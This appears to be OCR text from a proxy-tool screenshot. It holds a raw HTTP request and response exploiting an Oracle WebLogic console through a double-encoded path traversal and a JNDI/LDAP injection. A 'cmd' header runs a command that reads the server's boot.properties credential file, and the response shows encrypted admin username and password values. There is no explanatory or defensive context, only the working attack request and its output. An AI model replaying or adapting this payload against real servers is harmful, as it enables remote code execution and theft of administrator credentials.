 Request
Pretty Raw \n Actions
1 GET /console/css/%25%32%65%25%32%65%25%32%66/consolejndi.portal?_pageLabel=
JNDIBindingPageGeneral&_nfpb=true&cqqhandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:/ 1389/Basic/Weblogic
Echo;AdminServer%22) HTTP/1.1
2 Host: 192.168.0.108:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:cat
/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/security/boot.prope
rties
9 Cookie: ADMINCONSOLESESSION=
jhRfkHPk0WuH4xFfQWhTBmrGFC3gWhr4QwbtaGckXowfzseAfjBX!-942146920
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Tue, 23 Mar 2021 15:17:53 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 463
10
11 #Sun Mar 21 06:11:26 GMT 2021
12 password={AES}DNipL3cP48XrLnK6+/gXk9WiHGw+F05IUxA14IrrWz8\=
13 username={AES}jZaFirdpzkH727wJt82Xc0QtuHsEuMsvyqcLkjRz/vY\=
14 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR
15 <html lang="zh-CN">
16 <head>
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
安全鸭